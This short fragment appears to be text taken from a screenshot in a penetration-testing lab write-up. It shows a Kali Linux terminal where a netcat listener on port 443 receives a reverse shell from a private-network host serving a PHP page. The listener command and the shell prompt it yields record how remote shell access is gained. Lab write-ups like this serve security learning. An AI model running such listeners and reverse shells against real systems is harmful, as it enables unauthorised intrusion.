 http://192.168.31.27/site/1.php
parallels@kali-linux-2021-3: ~/Desktop/tool/we
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/webmachine]
└─$ nc -lvvp 443
listening on [any] 443 ...
192.168.31.27: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.27] 50854
/bin/sh: 0: can't access tty; job control turned off
$